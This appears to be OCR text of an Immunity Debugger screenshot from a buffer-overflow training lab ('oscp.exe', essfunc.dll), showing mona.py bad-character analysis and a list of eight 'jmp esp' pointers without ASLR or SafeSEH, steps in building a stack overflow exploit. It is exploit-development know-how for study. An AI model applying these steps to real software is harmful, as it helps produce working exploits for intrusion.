 FreeRDP: 10.10.171.241
Immunity Debugger - oscp.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
L Log data
Address Message
01A0FA30 f0 |f1 f2 f3 f4 f5 f6 f7 f8 f9 fa fb fc fd fe ff | File
01A0FA30 | | Memory
01A0FA30 `-----------------------------------------------'
01A0FA30
01A0FA30 | File | Memory | Note
01A0FA30 -----------------------------------------------------
01A0FA30 0 0 28 28 | 01 ... 1c | 01 ... 1c | unmodified!
01A0FA30 28 28 2 2 | 1d 1e | 0a 0d | corrupted
01A0FA30 30 30 15 15 | 1f ... 2d | 1f ... 2d | unmodified!
01A0FA30 45 45 2 2 | 2e 2f | 0a 0d | corrupted
01A0FA30 47 47 151 151 | 30 ... c6 | 30 ... c6 | unmodified!
01A0FA30 198 198 2 2 | c7 c8 | 0a 0d | corrupted
01A0FA30 200 200 37 37 | c9 ... ed | c9 ... ed | unmodified!
01A0FA30 237 237 2 2 | ee ef | 0a 0d | corrupted
01A0FA30 239 239 16 16 | f0 ... ff | f0 ... ff | unmodified!
01A0FA30 -----------------------------------------------------
01A0FA30
01A0FA30 Possibly bad chars: 1d 1e 2e 2f c7 c8 ee ef
01A0FA30 Bytes omitted from input: 00
01A0FA30
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.328000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x1d\x2e\xc7\xee"
---------- Mona command started on 2021-05-30 06:21:53 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x1d\x2e\xc7\xee"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
74F50000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile C:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to C:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 8
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vuln
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vuln
0BADF00D Found a total of 8 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.531000
C CP..
!mona jmp -r esp -cpb "\x00\x1d\x2e\xc7\xee"
Paused
6:22 AM
5/30/2021